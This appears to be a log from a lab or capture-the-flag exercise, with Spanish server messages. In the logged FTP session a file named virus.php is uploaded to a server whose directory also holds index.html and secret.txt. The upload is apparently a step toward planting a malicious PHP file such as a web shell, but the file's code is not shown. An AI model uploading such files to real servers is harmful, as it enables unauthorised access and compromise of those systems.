 ftp> put virus.php
local: virus.php remote: virus.php
229 Entering Extended Passive Mode (|||30432|)
150 Abriendo conexión de datos en modo BINARY para virus.php
100% |***************************************************************| 3000 19.46 MiB/s 00:00 ETA
226 Transferencia completada
3000 bytes sent in 00:00 (224.25 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||61987|)
150 Abriendo conexión de datos en modo ASCII para file list
drwxr-xr-x 2 0 0 4096 May 1 2024 images
-rw-r--r-- 1 0 0 713 May 1 2024 index.html
-rw-r--r-- 1 0 0 923 May 1 2024 secret.txt
-rw-r--r-- 1 ftp nogroup 3000 May 8 10:58 virus.php
226 Transferencia completada
ftp>